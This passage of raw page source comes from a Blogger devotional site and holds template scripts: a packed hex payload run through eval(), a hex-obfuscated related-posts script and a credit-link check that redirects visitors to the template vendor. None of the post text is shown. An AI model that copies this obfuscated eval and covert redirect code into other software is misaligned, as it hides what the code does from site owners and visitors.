c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x33\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x31\x75\x22\x3b\x31\x73\x28\x31\x6c\x29\x3b\x27\x2c\x36\x32\x2c\x39\x35\x2c\x27\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x37\x63\x7c\x78\x36\x35\x7c\x78\x32\x65\x7c\x78\x37\x34\x7c\x78\x32\x37\x7c\x78\x36\x39\x7c\x78\x33\x31\x7c\x78\x32\x30\x7c\x78\x36\x31\x7c\x78\x36\x63\x7c\x78\x36\x66\x7c\x78\x37\x32\x7c\x78\x36\x65\x7c\x78\x32\x63\x7c\x78\x35\x63\x7c\x78\x36\x33\x7c\x78\x33\x64\x7c\x78\x33\x62\x7c\x78\x37\x33\x7c\x78\x37\x30\x7c\x78\x32\x62\x7c\x78\x32\x64\x7c\x78\x36\x34\x7c\x78\x36\x36\x7c\x78\x33\x65\x7c\x78\x37\x35\x7c\x78\x32\x34\x7c\x78\x36\x64\x7c\x78\x37\x64\x7c\x78\x36\x37\x7c\x78\x37\x62\x7c\x78\x32\x66\x7c\x78\x33\x63\x7c\x78\x36\x38\x7c\x78\x33\x32\x7c\x78\x37\x37\x7c\x78\x36\x62\x7c\x78\x36\x32\x7c\x78\x37\x36\x7c\x78\x33\x33\x7c\x78\x33\x36\x7c\x78\x33\x34\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x78\x37\x61\x7c\x78\x33\x30\x7c\x78\x33\x37\x7c\x78\x33\x35\x7c\x78\x33\x61\x7c\x78\x32\x31\x7c\x78\x34\x33\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x78\x36\x61\x7c\x78\x35\x62\x7c\x78\x34\x32\x7c\x78\x35\x64\x7c\x78\x34\x35\x7c\x78\x34\x63\x7c\x78\x35\x33\x7c\x78\x32\x36\x7c\x78\x37\x31\x7c\x78\x32\x33\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x34\x34\x7c\x78\x34\x64\x7c\x78\x35\x34\x7c\x78\x34\x66\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x34\x61\x7c\x78\x34\x37\x7c\x78\x35\x35\x7c\x78\x34\x62\x7c\x78\x35\x30\x7c\x78\x35\x32\x7c\x78\x34\x65\x7c\x78\x33\x66\x7c\x78\x35\x36\x7c\x5f\x73\x5a\x52\x46\x74\x6a\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x35\x61\x7c\x78\x35\x66\x7c\x65\x76\x61\x6c\x7c\x78\x35\x65\x7c\x78\x30\x61\x7c\x78\x32\x35\x7c\x76\x61\x72\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_YlvuzN);
  
  //]]>
</script>
<script>
//<![CDATA[
var POSTPAGER_OLDER = "Previous";
var POSTPAGER_NEWER = "Next";
var _0xcd06=["\x23\x70\x6F\x73\x74\x2D\x70\x61\x67\x65\x72\x20\x2E\x62\x6C\x6F\x67\x2D\x70\x61\x67\x65\x72\x2D\x6E\x65\x77\x65\x72\x2D\x6C\x69\x6E\x6B","\x23\x70\x6F\x73\x74\x2D\x70\x61\x67\x65\x72\x20\x2E\x62\x6C\x6F\x67\x2D\x70\x61\x67\x65\x72\x2D\x6F\x6C\x64\x65\x72\x2D\x6C\x69\x6E\x6B","\x68\x72\x65\x66","\x61\x74\x74\x72","\x3C\x62\x3E","\x3C\x2F\x62\x3E\x3C\x73\x70\x61\x6E\x3E","\x74\x65\x78\x74","\x2E\x70\x6F\x73\x74\x20\x68\x31\x2E\x70\x6F\x73\x74\x2D\x74\x69\x74\x6C\x65","\x66\x69\x6E\x64","\x3C\x2F\x73\x70\x61\x6E\x3E","\x68\x74\x6D\x6C","\x67\x65\x74","\x72\x65\x61\x64\x79","\x2F\x66\x65\x65\x64\x73\x2F\x70\x6F\x73\x74\x73\x2F\x64\x65\x66\x61\x75\x6C\x74\x2F\x2D\x2F","\x3F\x61\x6C\x74\x3D\x6A\x73\x6F\x6E\x2D\x69\x6E\x2D\x73\x63\x72\x69\x70\x74\x26\x6D\x61\x78\x2D\x72\x65\x73\x75\x6C\x74\x73\x3D","\x6A\x73\x6F\x6E\x70","","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x22\x3E","\x6C\x65\x6E\x67\x74\x68","\x65\x6E\x74\x72\x79","\x66\x65\x65\x64","\x6C\x69\x6E\x6B","\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","\x72\x65\x6C","\x24\x74","\x74\x69\x74\x6C\x65","\x63\x6F\x6E\x74\x65\x6E\x74","\x3C\x64\x69\x76\x3E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x79\x6F\x75\x74\x75\x62\x65\x2E\x63\x6F\x6D\x2F\x65\x6D\x62\x65\x64\x2F","\x69\x6E\x64\x65\x78\x4F\x66","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x79\x6F\x75\x74\x75\x62\x65\x2E\x63\x6F\x6D\x2F\x65\x6D\x62\x65\x64\x2F","\x75\x72\x6C","\x6D\x65\x64\x69\x61\x24\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C","\x2F\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x2F\x6D\x71\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x72\x65\x70\x6C\x61\x63\x65","\x3C\x69\x6D\x67","\x73\x72\x63","\x69\x6D\x67\x3A\x66\x69\x72\x73\x74","\x73\x37\x32\x2D\x63","\x73\x36\x30\x30","\x68\x74\x74\x70\x3A\x2F\x2F\x31\x2E\x62\x70\x2E\x62\x6C\x6F\x67\x73\x70\x6F\x74\x2E\x63\x6F\x6D\x2F\x2D\x65\x41\x65\x4F\x2D\x44\x59\x4A\x44\x77\x73\x2F\x56\x6B\x71\x74\x6A\x34\x48\x46\x42\x46\x49\x2F\x41\x41\x41\x41\x41\x41\x41\x41\x42\x30\x6F\x2F\x51\x35\x4F\x4C\x73\x79\x4F\x4E\x58\x4D\x30\x2F\x73\x31\x36\x30\x30\x2D\x72\x2F\x6E\x74\x68\x2E\x70\x6E\x67","\x3C\x6C\x69\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x74\x68\x75\x6D\x62\x22\x3E\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x69\x6D\x67\x22\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x3A\x75\x72\x6C\x28","\x29\x20\x6E\x6F\x2D\x72\x65\x70\x65\x61\x74\x20\x63\x65\x6E\x74\x65\x72\x20\x63\x65\x6E\x74\x65\x72\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x73\x69\x7A\x65\x3A\x20\x63\x6F\x76\x65\x72\x22\x2F\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x68\x33\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x74\x69\x74\x6C\x65\x22\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x68\x33\x3E\x3C\x2F\x6C\x69\x3E","\x3C\x2F\x64\x69\x76\x3E","\x61\x6A\x61\x78","\x65\x61\x63\x68","\x23\x72\x65\x6C\x61\x74\x65\x64\x2D\x70\x6F\x73\x74\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6D\x79\x63\x6F\x6E\x74\x65\x6E\x74","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x73\x6F\x72\x61\x74\x65\x6D\x70\x6C\x61\x74\x65\x73\x2E\x63\x6F\x6D\x2F","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x64\x6F\x66\x6F\x6C\x6C\x6F\x77","\x46\x72\x65\x65\x20\x42\x6C\x6F\x67\x67\x65\x72\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73","\x73\x74\x79\x6C\x65","\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x20\x69\x6E\x68\x65\x72\x69\x74\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x63\x6F\x6C\x6F\x72\x3A\x20\x23\x65\x38\x37\x30\x37\x63\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x20\x76\x69\x73\x69\x62\x6C\x65\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x6F\x70\x61\x63\x69\x74\x79\x3A\x20\x31\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x53\x6F\x72\x61\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73"];$(document)[_0xcd06[12]](function(_0xd6b2x1){var _0xd6b2x2=_0xd6b2x1(_0xcd06[0]);var _0xd6b2x3=_0xd6b2x1(_0xcd06[1]);_0xd6b2x1[_0xcd06[11]](_0xd6b2x2[_0xcd06[3]](_0xcd06[2]),function(_0xd6b2x3){_0xd6b2x2[_0xcd06[10]](_0xcd06[4]+ POSTPAGER_NEWER+ _0xcd06[5]+ _0xd6b2x1(_0xd6b2x3)[_0xcd06[8]](_0xcd06[7])[_0xcd06[6]]()+ _0xcd06[9])},_0xcd06[10]);_0xd6b2x1[_0xcd06[11]](_0xd6b2x3[_0xcd06[3]](_0xcd06[2]),function(_0xd6b2x2){_0xd6b2x3[_0xcd06[10]](_0xcd06[4]+ POSTPAGER_OLDER+ _0xcd06[5]+ _0xd6b2x1(_0xd6b2x2)[_0xcd06[8]](_0xcd06[7])[_0xcd06[6]]()+ _0xcd06[9])},_0xcd06[10])});$(document)[_0xcd06[12]](function(){function _0xd6b2x4(_0xd6b2x5,_0xd6b2x6,_0xd6b2x7){$[_0xcd06[48]]({url:_0xcd06[13]+ _0xd6b2x6+ _0xcd06[14]+ _0xd6b2x7,type:_0xcd06[11],dataType:_0xcd06[15],success:function(_0xd6b2x8){for(var _0xd6b2x9=_0xcd06[16],_0xd6b2xa=_0xcd06[17],_0xd6b2xb=0;_0xd6b2xb< _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xcd06[18]];_0xd6b2xb++){for(var _0xd6b2xc=0;_0xd6b2xc< _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xcd06[18]];_0xd6b2xc++){if(_0xcd06[22]== _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xd6b2xc][_0xcd06[23]]){_0xd6b2x9= _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xd6b2xc][_0xcd06[2]];break}};var _0xd6b2xd=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[25]][_0xcd06[24]];var _0xd6b2x3=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[26]][_0xcd06[24]];var _0xd6b2xe=$(_0xcd06[27])[_0xcd06[10]](_0xd6b2x3);if(_0xd6b2x3[_0xcd06[29]](_0xcd06[28])>  -1|| _0xd6b2x3[_0xcd06[29]](_0xcd06[30])>  -1){var _0xd6b2xf=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[32]][_0xcd06[31]],_0xd6b2x10=_0xd6b2xf[_0xcd06[35]](_0xcd06[33],_0xcd06[34]),_0xd6b2x11=_0xd6b2x10}else {if(_0xd6b2x3[_0xcd06[29]](_0xcd06[36])>  -1){var _0xd6b2x12=_0xd6b2xe[_0xcd06[8]](_0xcd06[38])[_0xcd06[3]](_0xcd06[37]),_0xd6b2x13=_0xd6b2x12[_0xcd06[35]](_0xcd06[39],_0xcd06[40]);var _0xd6b2x11=_0xd6b2x13}else {var _0xd6b2x11=_0xcd06[41]}};_0xd6b2xa+= _0xcd06[42]+ _0xd6b2x9+ _0xcd06[43]+ _0xd6b2x11+ _0xcd06[44]+ _0xd6b2x9+ _0xcd06[45]+ _0xd6b2xd+ _0xcd06[46]};_0xd6b2xa+= _0xcd06[47],_0xd6b2x5[_0xcd06[10]](_0xd6b2xa)}})}$(_0xcd06[50])[_0xcd06[49]](function(){var _0xd6b2x5=$(this),_0xd6b2x6=_0xd6b2x5[_0xcd06[6]](),_0xd6b2x7=3;_0xd6b2x4(_0xd6b2x5,_0xd6b2x6,_0xd6b2x7)})});window[_0xcd06[51]]= function(){var _0xd6b2x6=document[_0xcd06[53]](_0xcd06[52]);if(_0xd6b2x6== null){window[_0xcd06[54]][_0xcd06[2]]= _0xcd06[55]};_0xd6b2x6[_0xcd06[56]](_0xcd06[2],_0xcd06[55]);_0xd6b2x6[_0xcd06[56]](_0xcd06[23],_0xcd06[57]);_0xd6b2x6[_0xcd06[56]](_0xcd06[25],_0xcd06[58]);_0xd6b2x6[_0xcd06[56]](_0xcd06[59],_0xcd06[60]);_0xd6b2x6[_0xcd06[61]]= _0xcd06[62]}
//]]>
</script>
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiyYCAIs6UKa9bnw0UYaKIideaP4O3kOsi5qzupjb0oNxI-Y0QGRe0fHc1dXn65gstXlN93BwvnxGO9vQbAoQcY7kV_nt6ntwyK2BXfGjoIz-TZrG6kUivbUPEaD2NAZYHsDkURGsMfSiA/s72/pinterestx2_72.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";

jQuery(document).ready(function($){$('body').append('<img style="visibility:hidden;" class="pinimgload" src="'+bs_pinButtonURL+'">');var l;var m;var n;$('.pinimgload').load(function(){m=$('.pinimgload').outerWidth(true);n=$('.pinimgload').outerHeight(true);$('.pinimgload').remove()});hoverCheck();function hoverCheck(){$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,.block-image .thumb a').not('.nopin,.nopin img').mouseenter(function(){$('.pinit-wrapper').css("visibility","hidden");clearTimeout(l);var a=$(this);var b=parseInt(a.css("margin-top"));var c=parseInt(a.css("margin-left"));var d;var e;switch(bs_pinButtonPos){case'center':d=a.position().top+a.outerHeight(true)/ 2-n / 2;e=a.position().left+a.outerWidth(true)/ 2-m / 2;break;case'topright':d=a.position().top+b+5;e=a.position().left+c+a.outerWidth()-m-5;break;case'topleft':d=a.position().top+b+5;e=a.position().left+c+5;break;case'bottomright':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+a.outerWidth()-m-5;break;case'bottomleft':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+5;break}
var f=a.prop('src');var g=a.closest('.post,.hentry,.entry').find('.post-title,.entry-title,.entry-header');var h=g.text();if(typeof bs_pinPrefix==='undefined'){bs_pinPrefix=''}
if(typeof bs_pinSuffix==='undefined'){bs_pinSuffix=''}
if(g.find('a').length){var pinitURL=g.find('a').attr('href').replace(/\#.+\b/gi,"")}else{var pinitURL=$(location).attr('href').replace(/\#.+\b/gi,"")}
var i='<div class="pinit-wrapper"style="display:none;position:absolute;z-index:9999;cursor:pointer;" ><a href="http://pinterest.com/pin/create/button/?url='+pinitURL+'" target="_blank"><img class="pinimg" style="-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;box-shadow:none;background:transparent;margin:0;padding:0;border:0;" src="'+bs_pinButtonURL+'" title="Pin on Pinterest"></a></div>';var j=a.parent().is('a')?a.parent():a;if(!j.next().hasClass('pinit-wrapper')){j.after(i);if(typeof l==='undefined'){j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible'")}else{j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible';clearTimeout(bsButtonHover)")}}
var k=j.next(".pinit-wrapper");k.css({"top":d,"left":e});k.css("visibility","visible");k.stop().fadeTo(300,1.0,function(){$(this).show()})});$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,.block-image .thumb a').on('mouseleave',function(){if(/msie [1-8]./.test(navigator.userAgent.toLowerCase())){var a=$(this).next('.pinit-wrapper');var b=$(this).parent('a').next('.pinit-wrapper');l=setTimeout(function(){a.stop().css("visibility","hidden");b.stop().css("visibility","hidden")},3000)}else{$('.pinit-wrapper').stop().fadeTo(0,0.0)}})}});
//]]>
</script>
<!--Page Navigation Ends -->
<!-- pop up start -->
<!-- <style> #to-popup-form,#to-popupbody{display:none;position:fixed;z-index:999}#tech-ornate-subscribe input.submit,.s-box-container .s-box h3.sbox-headline{text-transform:uppercase;font-family:Oswald,sans-serif}#tech-ornate-subscribe input.submit,#to-popupbody .pbLink,.s-box-container .s-box h3.sbox-headline,div.s-box-pitems{font-family:Oswald,sans-serif}#to-popupbody{width:100%;height:100%;left:0;top:0;background-color:transparent;background:rgba(0,0,0,.5)}#to-popup-form{width:700px;height:400px;background:#fff;border-top:6px solid #ddd;border-image:-webkit-linear-gradient(left,red,#00f 33%,#ff0 66%,green) 1%;padding:8px;font-size:13px}#to-popup-dismiss{background: #606061; color: #FFFFFF; line-height: 25px; position: absolute; right: -12px; text-align: center; top: -10px; width: 24px; text-decoration: none; font-weight: bold; -webkit-border-radius: 12px; -moz-border-radius: 12px; border-radius: 12px; -moz-box-shadow: 1px 1px 3px #000; -webkit-box-shadow: 1px 1px 3px #000; box-shadow: 1px 1px 3px #000}.s-box-container{height:350px!important;overflow:hidden}.s-box-container .s-box i.sboxicon{margin:0 0 0 15px!important;padding:0!important;color:#8b0000}.s-box-container .s-box h3.sbox-headline{display:inline;padding:0!important;margin:0 0 0 10px!important;font-size:24px;color:#006400}.s-box-container .s-box:nth-child(1){width:40%;height:350px;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2ZAF9QSrhaCQb3RsDOmI2xsBpO8tLi_4RF3AXXpRM79EFrB3Eq8vbFRpHYZxy7XEqtyfhhsnobNedQqWhLQl1D0Sh-wfxphBqvtyDcSxyqp0AtwcQsVl_-jsjU_6HkgioZhyphenhyphentr-t52Qc/s200/GotoMary+Logo+round.png);background-repeat:no-repeat;background-size:165px 165px;background-position:100% 95%}.s-box-container .s-box:nth-child(2){width:58.5%;height:350px}.s-box-container .s-box{background-color:#fff;display:inline-block;height:350px;overflow:hidden}div.s-box-pitems{list-style-type:none;padding:10px 5px 0 30px!important}p.s-box-items:before{content:&quot;\2713&quot;;color:#006400;margin-right:10px}p.s-box-items{font-weight:500;font-size:14px;line-height:normal!important;margin:0;padding:1px;color:#333}#tech-ornate-subscribe{position:relative;background:#fff;padding:26px;height:auto;overflow:hidden}#tech-ornate-subscribe p.btext{margin:30px 0!important;padding:0opacity: .8;font-size:13px!important;line-height:20px;color:#333;text-align:center}#tech-ornate-subscribe input{border:none;height:45px;width:100%;box-sizing:border-box;margin:0;box-shadow:none;padding:10px 0;text-align:center;border-radius:0}#tech-ornate-subscribe input.email-field{background-position:5px 14px!important;background:url() no-repeat #F1F1F1;padding:10px;border-radius:5px;border:1px solid #CCC;-moz-border-radius:5px;-webkit-border-radius:5px;box-shadow:0 1px 1px #CCC inset,0 1px 0 #FFF;-moz-box-shadow:0 1px 1px #ccc inset,0 1px 0 #fff;-webkit-box-shadow:0 1px 1px #CCC inset,0 1px 0 #FFF}#tech-ornate-subscribe input:focus{color:#333;border-color:#E8C291;background-color:#FFF;outline:0;box-shadow:0 0 0 1px #E8C291 inset;-moz-box-shadow:0 0 0 1px #e8c291 inset;-webkit-box-shadow:0 0 0 1px #E8C291 inset}#tech-ornate-subscribe input:focus::-webkit-input-placeholder{color:transparent!important}#tech-ornate-subscribe input:focus:-moz-input-placeholder{color:transparent!important}#tech-ornate-subscribe input:focus::-moz-input-placeholder{color:transparent!important}#tech-ornate-subscribe input.submit{font-weight:550;font-size:16px;background:#FFF;margin-top:20px;color:#f47555;box-shadow:0 1px 2px 0 rgba(0,0,0,.05);cursor:pointer;border:1px solid #CCC;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}#tech-ornate-subscribe input.submit:hover{background:#f03636;color:#fff}#to-popupbody .pbLink{color:#111;font-size:10px;position:absolute;padding:8px 0;width:650px;left:570px;top:366px}.pbLink a{color:#000;text-decoration:none}.pbLink a:hover{color:#fff}@media only screen and (max-width:480px){#to-popup-form,#to-popupbody{display:none!important}//.s-box-container .s-box:nth-child(1),//.s-box-container .s-box:nth-child(2) p{display:none}//.s-box-container .s-box:nth-child(2){height:100%;width:180px}} </style> <div id='to-popupbody'> <div id='to-popup-form'> <a href='' id='to-popup-dismiss'>x</a> <div class='s-box-container'> <div class='s-box'> <i class='sboxicon fa fa-envelope fa-3x'/><h3 class='sbox-headline'>Get Updates On</h3> <div class='s-box-pitems'> <p class='s-box-items'>Saint of the Day</p> <p class='s-box-items'>New Posts</p> <p class='s-box-items'>Straight Into Your INBOX!</p> </div> </div> <div class='s-box'> <div id='tech-ornate-subscribe'> <p class='btext'>Receive daily email on the Saint of the Day plus other new posts from Go to Mary. <br/>Unsubscribe anytime.</p><form action='https://feedburner.google.com/fb/a/mailverify' method='post' onsubmit='window.open(&apos;https://feedburner.google.com/fb/a/mailverify?uri=GoToMary&apos;, &apos;popupwindow&apos;, &apos;scrollbars=yes,width=550,height=520&apos;);return true' target='popupwindow'> <input class='email-field' name='email' placeholder='Email address' type='text'/> <input name='uri' type='hidden' value='GoToMary'/> <input name='loc' type='hidden' value='en_US'/> <input class='submit' type='submit' value='Subscribe Now'/> </form> </div> </div> </div> <div class='pbLink' id='pb'> Powered by <a href='https://bloggersorigin.com/' id='clink' rel='nofollow' target='_blank'>BloggersOrigin</a></div> </div> </div> <script> //<![CDATA[ function loadPopup(){0==popupStatus&&($("#to-popupbody").fadeIn("slow"),$("#to-popup-form").fadeIn("slow"),popupStatus=1)}function disablePopup(){1==popupStatus&&($("#to-popupbody").fadeOut("slow"),$("#to-popup-form").fadeOut("slow"),popupStatus=0)}function centerPopup(){var a=document.documentElement.clientWidth,b=document.documentElement.clientHeight,c=$("#to-popup-form").height(),d=$("#to-popup-form").width();$("#to-popup-form").css({position:"absolute",top:b/2-c/2,left:a/2-d/2}),$("#to-popupbody").css({height:b})}var popupStatus=0;$(document).ready(function(){1!=$.cookie("anewsletter")&&(centerPopup(),loadPopup()),$("#to-popup-dismiss").click(function(){disablePopup(),$.cookie("anewsletter","1",{expires:7})}),$(document).keypress(function(a){27==a.keyCode&&1==popupStatus&&(disablePopup(),$.cookie("anewsletter","1",{expires:7}))})}),$(document).ready(function(){function a(){window.location.assign("https://bloggersorigin.com/")}function b(){0===$("#pb").length?a():0===$("#clink").length?a():"https://bloggersorigin.com/"!==$("#clink").attr("href")?a():"BloggersOrigin"!==$("#clink").text()&&a()}b(),setInterval(function(){b()},5e3)}),jQuery.cookie=function(a,b,c){if(arguments.length>1&&"[object Object]"!==String(b)){if(c=jQuery.extend({},c),null!==b&&void 0!==b||(c.expires=-1),"number"==typeof c.expires){var d=c.expires,e=c.expires=new Date;e.setDate(e.getDate()+d)}return b=String(b),document.cookie=[encodeURIComponent(a),"=",c.raw?b:encodeURIComponent(b),c.expires?"; expires="+c.expires.toUTCString():"",c.path?"; path="+c.path:"",c.domain?"; domain="+c.domain:"",c.secure?"; secure":""].join("")}c=b||{};var f,g=c.raw?function(a){return a}:decodeURIComponent;return(f=new RegExp("(?:^|; )"+encodeURIComponent(a)+"=([^;]*)").exec(document.cookie))?g(f[1]):null}; //]]> </script> -->
<!-- pop up end -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6LCYQ8xbbQ-wFiChvmiuFvkL14gg:1769061303214';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6341347506660230936','//www.gotomary.com/2017/04/saint-catherine-of-siena.html','6341347506660230936');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6341347506660230936', 'title': 'Go to Mary', 'url': 'https://www.gotomary.com/2017/04/saint-catherine-of-siena.html', 'canonicalUrl': 'https://www.gotomary.com/2017/04/saint-catherine-of-siena.html', 'homepageUrl': 'https://www.gotomary.com/', 'searchUrl': 'https://www.gotomary.com/search', 'canonicalHomepageUrl': 'https://www.gotomary.com/', 'blogspotFaviconUrl': 'https://www.gotomary.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Go to Mary - Atom\x22 href\x3d\x22https://www.gotomary.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Go to Mary - RSS\x22 href\x3d\x22https://www.gotomary.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Go to Mary - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6341347506660230936/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Go to Mary - Atom\x22 href\x3d\x22https://www.gotomary.com/feeds/1288938740426396350/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9795349122293743', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '1288938740426396350', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihQGYsCI07uxbAIE50J_eNQrUyaW8bewubx83NrdUOUZ4rnir9_37rdSAmX3dGrOnfq7UKFkDjryJLRCNlEZbIccdVSLbeaZnyBrurNCyO21EPf7E3Qa53kh09Te4MT2FlkcAIch_wxJ8/s72-c/Catherine_of_Siena.jpg', 'postImageUrl': 